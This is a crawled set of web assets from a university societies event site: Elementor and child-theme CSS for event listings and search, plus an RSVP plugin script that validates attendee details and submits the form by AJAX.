.elementor-element.elementor-element-3f12afe .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-3f12afe .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-3768d48b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad > .elementor-widget-container{padding:19px 0px 0px 1px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-a0ee3ad .ekit_menu_label{align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3577 .elementor-element.elementor-element-36129745{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-3577 .elementor-element.elementor-element-36129745{right:-40px;}body.rtl .elementor-3577 .elementor-element.elementor-element-36129745{left:-40px;}@media(max-width:1024px){body:not(.rtl) .elementor-3577 .elementor-element.elementor-element-36129745{right:-32.5px;}body.rtl .elementor-3577 .elementor-element.elementor-element-36129745{left:-32.5px;}.elementor-3577 .elementor-element.elementor-element-36129745{bottom:1px;}}@media(min-width:768px){.elementor-3577 .elementor-element.elementor-element-576e37e7{width:100%;}.elementor-3577 .elementor-element.elementor-element-ff1da77{width:21.578%;}.elementor-3577 .elementor-element.elementor-element-701ee127{width:18.162%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3577 .elementor-element.elementor-element-65bb7301{width:100%;}.elementor-3577 .elementor-element.elementor-element-701ee127{width:100%;}.elementor-3577 .elementor-element.elementor-element-7259bcf2{width:100%;}.elementor-3577 .elementor-element.elementor-element-3768d48b{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/themes/exhibz-child/style.css?ver=6.8.3
body_size: 2293
content:
/* ===================================================================================

* Theme Name: Exhibz Child
* Theme URI: https://themeforest.net/user/tripples/portfolio
* Description: Exhibz is a functional Event and Conference WordPress Theme.
* Version: 2.0
* Author: Tripples
* Author URI: http://www.themewinter.com
* Template: exhibz
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready

* We encourage you to create Child theme for any modifications you will want to do.

* Why use Child theme?

* Because of future updates we may provide for this theme that will overwrite your
* modifications and all your custom work.

* If you are not familiar with Child Themes, you can read about it here:
* http://codex.wordpress.org/Child_Themes
* http://wp.tutsplus.com/tutorials/theme-development/child-themes-basics-and-creating-child-themes-in-wordpress/

====================================================================================== */
/** Hide Location from Event Search bar **/
.etn-event-search-wrapper .input-group:nth-child(2n) {
    display: none;
}

header .gm-toolbar-right {
    margin-right: 83px;
}
/** Hide Attendee list from Event Page **/
.etn-attendee-widget-holder {
    display: none;
}
/** Hide subheading from event page **/
.banner-title-des ul.list-unstyled.event-categories {
    display: none;
}

.home .etn-event-thumb .etn-event-category span ,.page-id-2068 .etn-event-thumb .etn-event-category span {
    color: #000;
    background: #f0cc19;
}

.home .etn-event-item .etn-atend-btn a.etn-btn.etn-btn-border, .page-id-2068 .etn-event-item .etn-atend-btn a.etn-btn.etn-btn-border {
    color: #f019cf;
    border-color: #f019cf;
    padding: 2px 10px 2px 10px;
    border-radius: 10px;
    font-weight: 500;
}
.hide {
    display: none !important;
}
.home .etn-event-item .etn-event-content .etn-event-location, .page-id-2068 .etn-event-item .etn-event-content .etn-event-location {
    color: #28abe2;
}
.etn-event-item .etn-event-location {
   color: #28abe2!important; 
}
.search-event-content {
    width: 100% !important;
}
.search-event-content .etn-title {
    width: 100% !important;
}
.blog .post-media img {
    background-color: #ffffff;
}
.fs_homepage_event .etn-event-thumb {
    text-align: center;
    border-radius: 0 !important;
    margin-bottom: 0;
}
/*.page-id-2068 .etn-event-thumb {
    width: 25%;
    border-radius: 10px !important;
    margin-bottom: 0;
    text-align: center;
}

.page-id-2068 .etn-event-item .etn-event-thumb>a, .page-id-2068 .etn-event-thumb img{
    border-radius: 10px !important;
}
.page-id-2068 .etn-event-date {
    width: 80%;
}
.page-id-2068 h3.etn-title.etn-event-title {
    width: 80%;
}
.page-id-2068 .etn-event-location {
    width: 80%;
}
.page-id-2068 .etn-event-title a {
    width: 85%;
}*/

/*.page-id-2068 .etn-event-content {
    display: flex;
    flex-wrap: wrap;
}*/
.page-id-2068  a.etn-btn.etn-btn-border {
    font-size: 1rem !important;
    line-height: 2.1875rem !important;
}

.page-id-2068 .etn-event-content > .etn-event-date,
.page-id-2068 .etn-event-content > .etn-title,
.page-id-2068 .etn-event-content > .etn-event-location {    
     flex: 1 1 60%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}

.page-id-2068 .etn-event-item {
    padding: 15px 30px 15px !important; 
}
/*
.page-id-2068 .etn-event-footer {
    flex: 1 1 35%;
    box-sizing: border-box;   
    position: absolute;
    right: 25px;
    top: 40%;
}*/
.page-id-2068 .etn-event-thumb {
    display: flex;
    flex-direction: column-reverse;
    gap: 5px;
}
.page-id-2068 .etn-event-item .etn-event-category {
    position: unset;
}
.page-id-2068 .etn-event-item .etn-event-category {
    border-radius: 5px;
    display: flex;
    align-content: center;
    justify-content: center;
}
.page-id-2068 .etn-event-item .etn-event-category span {
    font-size: 10px;
    line-height: 12px;
    padding: 5px 10px;
}

#hp-month-fea-event .etn-event-item .etn-event-footer .etn-atend-btn {
    float: left;
    display: inline-block;
    width: 100%;
}
.etn-event-item .etn-event-thumb {
    overflow: unset;
}
.etn-event-item .etn-event-thumb>a {
    overflow: hidden;
}
#hp-month-fea-event .etn-title.etn-event-title {
    order: 1;
}
#hp-month-fea-event .etn-event-location {
    order: 2;
}
#hp-month-fea-event .etn-event-footer .etn-atend-btn {
    order: 3;
}
#hp-month-fea-event .etn-event-item .etn-col-lg-7 .etn-event-content {
    display: flex;
    flex-direction: column;
}
.fs_homepage_event .etn-event-thumb a{
    display: inline;
}
.fs_homepage_event .etn-event-thumb img {
    height: 100%;
}

select.etn_event_select2.etn_event_select option[value="52"]{
    display: none;
}
.etn_event_inline_form:before {
    box-shadow: none;
    background-color: transparent;
}

/** Top Header old social icons hide and added new**/
.gm-toolbar-right ul.gm-toolbar-socials-list {
    display: none;
}

.gm-toolbar-right ul.ekit_social_media li {
    display: inline-block;
    margin: 5px 5px 5px 5px;
}


.gm-toolbar-right ul.ekit_social_media li a {
    text-align: center;
    text-decoration: none;
    border-radius: 50% 50% 50% 50%;
    padding: 0px 0px 0px 0px;
    width: 25px;
    height: 25px;
    line-height: 35px;
    color: #000;
    border: 1px solid;
    font-size: 15px;
    display: inline-block;
}
.gm-toolbar-right ul.ekit_social_media li a i {
    vertical-align: super;
}
.gm-toolbar-right i.icon.icon-facebook:before {
    content: "\f39e";
    font-family: "Font Awesome 5 Brands" !important;
    font-weight: 400;
}

/*search*/
.search-results.post-type-archive-etn .etn-event-content {
    padding-left: 30px;
    width: 70%;
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
}

.search-results.post-type-archive-etn .etn-event-item .etn-event-location {
   color: #28abe2;  
}


.search-results.post-type-archive-etn .etn-event-content>p{
  display:none  
}


.search-results.post-type-archive-etn .etn-event-item .etn-event-location{
    order: 99;
}

.search-results.post-type-archive-etn .etn-event-item .etn-title {
    margin: 10px 0 10px;
    font-size: 1.375rem;
    width: 70%;
}

.search-results.post-type-archive-etn .etn-event-item {
    padding: 30px 2px 20px;
}

.search-results.post-type-archive-etn .etn-event-thumb {
    width: 25% !important;
    padding-right: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0 !important;
    display: flex;
    flex-direction: column-reverse;
    gap: 5px;
}

.search-results.post-type-archive-etn .etn-event-thumb .etn-event-category {
    position: unset;
}

.search-results.post-type-archive-etn .etn-event-thumb p {
   /*width: auto !important;*/
}
.search-results.post-type-archive-etn .etn-atend-btn {
    flex: 1 1 35%;
    box-sizing: border-box;
    position: absolute;
    right: 30px;
    top: 40%;
}
.search-results.post-type-archive-etn .etn-event-thumb p {
        font-size: 10px;
        line-height: 12px;
        padding: 5px 10px;
        color: #000;
        text-transform: uppercase;
    }

.post-type-archive-etn .etn-event-thumb {
    width: 100% !important;
    flex: 0 0 20%;
    max-width: 20%;
}

/** End Top Header old social icons hide and added new**/
.society_name {
    color: #fff;
    padding-left: 11px;
    padding-bottom: 5px;
    text-transform: capitalize;
}
.banner-area.single-event-banner{
    margin-top: 50px;
}

@media (max-width: 1023px) {
    .gm-navigation-drawer--mobile .elementor-widget-elementskit-page-list {
        padding-left: 15px;
    }
    .gm-navigation-drawer--mobile .elementor-widget-wrap.elementor-element-populated {
        padding-left: 0px!important;
        padding-bottom: 0px !important;
    }
}

@media (max-width: 991px) {
    .etn_search_wraper .etn-event-search-wrapper {
        grid-template-columns: 50% 50%;
    }
     .search-results.post-type-archive-etn .etn-event-content { 
         padding-left: 20px;
       width: 70% !important;
    }
    .search-event-content {
        width: 100% !important;
    }
    .search-results.post-type-archive-etn .etn-event-thumb p {
   width: 100% !important;
}
}
@media (min-width: 767px) and (max-width: 786px) {
    /*.home .etn-event-thumb .etn-event-category span, .page-id-2068 .etn-event-thumb .etn-event-category span {
    font-size: 9px;
}*/
}

@media (min-width: 768px) {
    /*.page-id-2068 .etn-event-style4 .etn-col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .page-id-2068 .etn-event-title a {
        font-size: 20px;
    }*/
}
@media (min-width: 767px) and (max-width: 1024px) {
    .post-type-archive-etn .etn-event-thumb {
        margin-right: 15px !important;
    }
       /*.page-id-2068 .etn-event-title a {
        width: 70%;
        line-height: 22px;
    }*/
}
@media (max-width: 767px) {
    .etn_search_wraper .etn-event-search-wrapper {
        grid-template-columns: 1fr
    }
    .etn_search_wraper .etn-event-search-wrapper {
        display: block!important;
    }
    .etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary {
        padding: 14px 30px;
        width: 40% !important;
    }
    .search-button-wrapper button.etn-btn.etn-filter-icon {
        padding-left: 12px;
    }
    .etn_event_inline_form .input-group,
    .etn-event-search-wrapper .search-button-wrapper {
        padding: 15px 20px;
    }
    .etn_event_inline_form .etn_event_inline_form_bottom .etn_event_select {
        margin-left: 0px!important;
    }
    .etn_event_inline_form_bottom .etn_event_form_title {
        font-size: 20px;
    }
    .banner-area.single-event-banner {
        padding: 55px 0 55px 0;
    }
    .count_down_block {
        margin-top: 30px;
    }
    .etn-atend-btn {
        display: none!important;
    }
    /*.page-id-2068 .etn-event-title a {
        font-size: 18px;
        width: 80%;
    }*/
    .post-type-archive-etn .etn-advanced-search-form .etn-container,
    .post-type-archive-etn .etn-event-archive-wrap .etn-container {
        max-width: 100%;
}
    .post-type-archive-etn .etn-event-archive-wrap .etn-container .etn-event-wrapper .etn-col-lg-12{
    padding-right: 0;
    padding-left: 0;        
    }
}
@media (max-width: 575px) {
    .banner-area.single-event-banner {
        padding: 30px 0 40px 0;
    }
/*.page-id-2068 .etn-event-thumb .etn-event-category span {*/
  /*  position: absolute;
    left: 0;
    font-size: 10px;
    line-height: 10px;*/
/*}*/
/*.page-id-2068 .etn-event-item .etn-event-content {
    padding-left: 20px !important;
    }
.page-id-2068 .etn-event-item .etn-event-thumb {
    overflow: unset !important;
    gap: 5px !important;
}
.page-id-2068 .etn-event-item{
        padding: 15px !important;
    }
.page-id-2068 .etn-event-title a {
    font-size: 15px;
}*/
    .etn-event-date span {
    font-size: 15px;
}
/*.home .page-id-2068 .etn-event-date {
    width: 100%;
}
.home .page-id-2068 .etn-event-location {
    width: 100%;
}*/
    .search-results.post-type-archive-etn .etn-event-item .etn-title {
    /*width: 60%;*/
    width: 85%;
}
    .post-type-archive-etn .etn-advanced-search-form .etn-container,
        .post-type-archive-etn .etn-event-archive-wrap .etn-container {
        max-width: 100%;
}
.post-type-archive-etn 
 .etn-col-lg-5 {
    flex: 0 0 49.666667%;
    max-width: 49.666667%;
}

}

@media (max-width: 480px) {
    .etn-countdown-wrap .etn-count-item {
        padding: 13px 0;
        margin: 0px 5px;
        height: 65px;
        width: 65px;
    }
    /*.page-id-2068 .etn-event-title a {
        width: 100%;
    }
    .page-id-2068  a.etn-btn.etn-btn-border, .search .etn-atend-btn a {
        font-size: 13px !important;
        line-height: 25px !important;
    }*/
    .search-results.post-type-archive-etn .etn-event-item .etn-title {
        width: 100%;
        font-size: 18px;
    }
    /*.page-id-2068 h3.etn-title.etn-event-title {
        width: 100%;
    }*/

    /*.fs_homepage_event .etn-event-thumb{
        margin: 0 auto;
    }
    .etn-event-item{
        text-align: center;
    }
    .etn-event-content {
        text-align: center;
        display: inline-block;
    }
    .etn-event-item .etn-event-footer {
        display: inline-block;
    }*/
}

--- FILE ---
content_type: application/x-javascript
request_url: https://ucdsocieties.ie/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=3.3.47
body_size: 2719
content:
"use strict";

jQuery(document).ready(function ($) {
  const previousButton = document.querySelector("#rsvp-previous-btn");
  const nextButton = document.querySelector("#rsvp-next-btn");
  const submitButton = document.querySelector("#rsvp-submit-btn");
  const tabTargets = document.querySelectorAll(".rsvp-tab-item");
  const tabPanels = document.querySelectorAll(".rsvp-tabpanel");

  const validEmail =
    /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  const isEmpty = (str) => !!parseInt(str);
  let currentStep = 0;

  const numberOfAttendeeWrapper = document.querySelector(
    ".number-of-attendee-wrapper"
  );
  const notGoingReason = document.querySelector(".not-going-reason-wrapper");

  jQuery('input:radio[name="etn_rsvp_value"]').on("change", function (e) {
    if (e.currentTarget.value === "not_going") {
      nextButton.classList.add("hidden");
      numberOfAttendeeWrapper.classList.add("hidden");
      notGoingReason.classList.remove("hidden");
      submitButton.classList.remove("hidden");
      submitButton.removeAttribute("disabled");
    } else {
      nextButton.classList.remove("hidden");
      numberOfAttendeeWrapper.classList.remove("hidden");
      notGoingReason.classList.add("hidden");
      submitButton.classList.add("hidden");
      submitButton.setAttribute("disabled", true);
    }
  });

  // Toggle attendee section
  const attendeeToggler = jQuery(".view-all-button");
  const attendeeGrid = jQuery(".rsvp-attendee-grid");

  attendeeToggler.on("click", function () {
    attendeeGrid.slideToggle(function () {
      attendeeToggler.text(
        attendeeGrid.is(":visible") ? "Hide Attendees" : "View All attendees"
      );
    });
  });

  // Validate first input on load
  validateEntry();

  // Next: Change UI relative to current step and account for button permissions
  if (nextButton == null) {
    return;
  }

  nextButton.addEventListener("click", (event) => {
    event.preventDefault();

    // Hide current tab
    tabPanels[currentStep].classList.add("hidden");
    tabTargets[currentStep].classList.remove("active");
    tabTargets[currentStep].classList.add("done");

    // Show next tab
    tabPanels[currentStep + 1].classList.remove("hidden");
    tabTargets[currentStep + 1].classList.add("active");
    currentStep += 1;

    validateEntry();
    updateStatusDisplay();
    // generate multiple form based on attendee number
    obj.generate_attendee_form($("#rsvp-next-btn"));
  });

  // Previous: Change UI relative to current step and account for button permissions
  previousButton.addEventListener("click", (event) => {
    event.preventDefault();

    // Hide current tab
    tabPanels[currentStep].classList.add("hidden");
    tabTargets[currentStep].classList.remove("active");

    // Show previous tab
    tabPanels[currentStep - 1].classList.remove("hidden");
    tabTargets[currentStep - 1].classList.add("active");
    tabTargets[currentStep - 1].classList.remove("done");
    currentStep -= 1;

    nextButton.removeAttribute("disabled");
    updateStatusDisplay();
    // re-open the response form
    $(".response-form").fadeIn();
  });

  function updateStatusDisplay() {
    // If on the last step, hide the next button and show submit
    if (currentStep === tabTargets.length - 1) {
      nextButton.classList.add("hidden");
      previousButton.classList.remove("hidden");
      submitButton.classList.remove("hidden");
      validateEntry();

      // If it's the first step hide the previous button
    } else if (currentStep === 0) {
      nextButton.classList.remove("hidden");
      previousButton.classList.add("hidden");
      submitButton.classList.add("hidden");
      // In all other instances display both buttons
    } else {
      nextButton.classList.remove("hidden");
      previousButton.classList.remove("hidden");
      submitButton.classList.add("hidden");
    }
  }

  // Validate form entries.
  function validateEntry() {
    if (submitButton === null) {
      return;
    }

    submitButton.setAttribute("disabled", true);
    nextButton.setAttribute("disabled", true);

    // Validate attendee number name and email address
    const numberOfAttendee = document.querySelector(".number-of-attendee");
    const attendeeName = document.querySelector(".attendee-name");
    const attendeeEmail = document.querySelector(".attendee-email");
    const validateNameAndEmail = [
      numberOfAttendee,
      attendeeName,
      attendeeEmail,
    ];

    validateNameAndEmail.forEach((inputElement) => {
      inputElement.addEventListener("keyup", function () {
        const RSVPAvailability = parseInt(
          numberOfAttendee.getAttribute("data-available-rsvp")
        );
        const isAvailable = RSVPAvailability >= numberOfAttendee.value;
        const RSVPRemaining = parseInt(
          numberOfAttendee.getAttribute("data-remaining-capacity")
        );
        const isRemaining = RSVPRemaining >= numberOfAttendee.value;
        const isValid = numberOfAttendee.value > 0;
        const isEmailValid = validEmail.test(
          String(attendeeEmail?.value).toLowerCase()
        );

        // Handel form element error message
        const numberErrorNote = document.querySelector(
          ".attendee-number-error"
        );
        const nameError = document.querySelector(".attendee-name-error");
        const emailError = document.querySelector(".attendee-email-error");

        nameError.innerHTML = "";
        emailError.innerHTML = "";
        numberErrorNote.innerHTML = "";

        attendeeName.classList.remove("input-error");
        attendeeEmail.classList.remove("input-error");
        numberOfAttendee.classList.remove("input-error");

        // Show error message based on input state.
        if (!isValid) {
          numberErrorNote.innerHTML = "Please enter a positive number.";
          numberOfAttendee.classList.add("input-error");
        } else if (!isAvailable) {
          numberErrorNote.innerHTML =
            "Input quantity exceeded max submission limit.";
          numberOfAttendee.classList.add("input-error");
        } else if (!isRemaining) {
          numberErrorNote.innerHTML =
            "Input quantity exceeded max capacity limit.";
          numberOfAttendee.classList.add("input-error");
        }
        if (attendeeName.value === "") {
          nameError.innerHTML = "Please enter attendee name.";
          attendeeName.classList.add("input-error");
        }
        if (!isEmailValid) {
          emailError.innerHTML = "Enter a valid email address.";
          attendeeEmail.classList.add("input-error");
        }

        // Disable next button based on input values
        if (
          !isEmpty(numberOfAttendee.value) ||
          !isAvailable ||
          !isEmailValid ||
          attendeeName.value === ""
        ) {
          nextButton.setAttribute("disabled", true);
          submitButton.setAttribute("disabled", true);
        } else {
          nextButton.removeAttribute("disabled");
          submitButton.removeAttribute("disabled");
        }
      });
    });
  }

  /*
   * Select element
   */
  var rsvp_form = $(".rsvp_submit");
  var rsvp_submit_btn = $(".rsvp-submit-btn");
  var attendee_checked = $("#different-attendee-checkbox");
  var submission_message = $(".rsvp-submission-message");
  var rsvp_tab = $(".rsvp-tab-wrapper");

  var obj = {
    /*
     * Re format data
     */
    serializeObject(serializedArray) {
      var serializedObj = {};
      const result = serializedArray.reduce((acc, d) => {
        let idx = acc.findIndex((a) => a.name === d.name);
        let val = d.value;

        if (idx > -1) {
          acc[idx].value.push(val);
        } else {
          if (d.name.includes("[]")) {
            acc.push({ name: d.name, value: [val] });
          } else {
            acc.push({ name: d.name, value: val });
          }
        }

        return acc;
      }, []);

      result.forEach(function (i) {
        if (i.name.includes("[]")) {
          var input_name = i.name.replace("[]", "");
          serializedObj[input_name] = i.value;
        } else {
          serializedObj[i.name] = i.value;
        }
      });

      return serializedObj;
    },

    /**
     * get total attendee
     * @returns
     */
    get_total_attendee() {
      var attendee_num = parseInt($("#number-of-attendee").val());
      var total_form = attendee_num <= 1 ? 1 : attendee_num;
      return total_form;
    },

    /**
     * Append attendee form based on attendee number
     * @returns
     */
    attendee_form_generate() {
      var is_checked = true;
      var submit_btn = $("#rsvp-submit-btn");
      if (attendee_checked) {
        var name = "";
        var email = "";
        attendee_checked.on("change", function () {
          var total_form = obj.get_total_attendee();
          is_checked = attendee_checked.is(":checked");
          if (is_checked) {
            attendee_checked.attr("checked", true);
            name = $(`#attendee-name-0`).val();
            email = $(`#attendee-email-0`).val();
            submit_btn.attr("disabled", false);
          } else {
            name = "";
            email = "";
            attendee_checked.removeAttr("checked");
            submit_btn.attr("disabled", true);
          }

          for (let index = 0; index < total_form; index++) {
            const element = index + 1;
            // remove data
            $(`#attendee-name-${element}`).val(name);
            $(`#attendee-email-${element}`).val(email);
          }
        });
      }
      return is_checked;
    },

    /**
     * Get attendee value and check validation
     */
    get_attendee_value() {
      var total_form = obj.get_total_attendee();
      for (let index = 0; index <= total_form; index++) {
        const attendee_name = $(`#attendee-name-${index}`);
        const attendee_email = $(`#attendee-email-${index}`);
        const nameError = $(`.attendee-name-error-${index}`);
        const emailError = $(`.attendee-email-error-${index}`);

        const attendee_name_value = attendee_name.val();
        const attendee_email_value = attendee_email.val();
        const isEmailValid = validEmail.test(
          String(attendee_email_value).toLowerCase()
        );

        if (attendee_name_value === "") {
          attendee_name.addClass("input-error");
          nameError.text("Please enter attendee name.");
        } else {
          attendee_name.removeClass("input-error");
          nameError.text("");
        }
        if (attendee_email_value === "" || !isEmailValid) {
          attendee_email.addClass("input-error");
          emailError.text("Enter a valid email address.");
        } else {
          attendee_email.removeClass("input-error");
          emailError.text("");
        }

        // Disable next button based on input values
        if (attendee_name_value === "" || !isEmailValid) {
          submitButton.setAttribute("disabled", true);
        } else {
          submitButton.removeAttribute("disabled");
        }
      }
    },

    /**
     * Generate attendee form
     * @param {*} e
     */
    generate_attendee_form($this) {
      var total_form = obj.get_total_attendee();
      var html = "";
      var name = "";
      var email = "";

      if (parseInt(total_form) > 0) {
        var is_checked = true;
        if (is_checked) {
          name = $(`#attendee-name-0`).val();
          email = $(`#attendee-email-0`).val();
        } else {
          name = "";
          email = "";
        }
        // remove existing wrapper and then insert
        $(".rsvp-attendee-wrapper").remove();
        for (let index = 0; index < total_form; index++) {
          html += `<div class="rsvp-attendee-wrapper">
							<h2>${localized_rsvp_data?.attendee_title} - ${index + 1}</h2>
							<div class="rsvp-form-element">
								<label for="attendee-name-${index + 1}">Name</label>
								<input name="attendee_name[]" id="attendee-name-${
                  index + 1
                }" type="text" value='${name}' placeholder="Enter name of attendee">
								<div class="rsvp-error-message attendee-name-error-${index + 1}"></div>
							</div>
							<div class="rsvp-form-element">
								<label for="attendee-email-${index + 1}">Email</label>
								<input name="attendee_email[]" id="attendee-email-${
                  index + 1
                }" type="email" value='${email}' placeholder="Enter email of attendee">
								<div class="rsvp-error-message attendee-email-error-${index + 1}"></div>
							</div>

						</div>`;
        }
        $this.fadeOut();
        $(".response-form").fadeOut();
        $(".rsvp-attendee-form").empty().append(html);
        $(".rsvp-submit-btn").removeClass("etn-d-none").fadeIn();
        // get attendee value
        obj.get_attendee_value();
      }
    },

    /*
     * Submit data
     */
    submit_rsvp_form(e) {
      e.preventDefault();

      // receive form data
      var values = obj.serializeObject($(this).serializeArray());

      $.ajax({
        method: "POST",
        url: localized_rsvp_data?.ajax_url || "",
        data: { action: "etn_rsvp_insert", fields: JSON.stringify(values) },
        beforeSend: function () {
          rsvp_submit_btn.addClass("etn-button-loading");
        },
        success: function (response) {
          rsvp_submit_btn.removeClass("etn-button-loading");
          rsvp_tab.fadeOut();
          rsvp_form.fadeOut();
          submission_message.fadeIn();
        },
      });
    },
  };

  /**
   * Rsvp form submit from frontend
   */
  rsvp_form.submit(obj.submit_rsvp_form);

  /**
   * Rsvp attendee form check un/check
   */
  obj.attendee_form_generate();

  /**
   * Generate attendee form on next click
   */
  $(".rsvp-next-btn").on("click", function () {
    obj.generate_attendee_form($(this));
  });

  /**
   * On key up validation
   */

  if ($(".rsvp-attendee-form").length > 0) {
    $(".rsvp-attendee-form").on("keyup", function () {
      obj.get_attendee_value();
    });
  }
});
